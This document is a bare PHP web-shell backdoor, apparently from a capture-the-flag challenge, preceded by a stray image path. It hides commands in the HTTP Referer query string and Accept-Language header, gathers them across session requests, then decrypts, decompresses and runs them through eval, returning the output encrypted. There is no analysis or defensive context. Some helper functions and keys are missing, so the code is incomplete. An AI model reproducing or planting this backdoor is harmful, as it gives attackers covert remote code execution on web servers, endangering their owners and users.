 $r=$_SERVER;
$rr=@$r["HTTP_REFERER"];
$ra=@$r["HTTP_ACCEPT_LANGUAGE"];
$rf=@$r["FLAG"];
if($rr&&$ra&&y($rf)=="`TU_KU_KcQQbQXeKMZPK[ZXeK_WUPPUQ_Ka_QK`TU_KcU`T[a`KWZ[cUZSKT[cK`TQK[NRa_OM`U[ZKc[^W_")
{
$u=parse_url($rr);
parse_str($u["query"],$q);
$q=array_values($q);
preg_match_all("/([\w])[\w-]+(?:;q=0.([\d]))?,?/",$ra,$m);
if($q&&$m)
{
@session_start();
$s=&$_SESSION;
$ss="substr";
$sl="strtolower";
$i=$m[1][0].$m[1][1];
$h=$sl($ss(md5($i.$kh),0,3));
$f=$sl($ss(md5($i.$kf),0,3));
$p="";
for($z=1;$z<count($m[1]);$z++)
$p.=$q[$m[2][$z]];
if(strpos($p,$h)===0)
{
$s[$i]="";$p=$ss($p,3);
}
if(array_key_exists($i,$s))
{
$s[$i].=$p;
$e=strpos($s[$i],$f);
if($e)
{
$k=$kh.$kf;
ob_start();
@eval(@gzuncompress(@x(@base64_decode(preg_replace(array("/_/","/-/"),array("/","+"),$ss($s[$i],0,$e))),$k)));$o=ob_
get_contents();ob_end_clean();$d=base64_encode(x(gzcompress($o),$k));print("<$k>$d</$k>");@session_destroy();
}
}
}
}
?>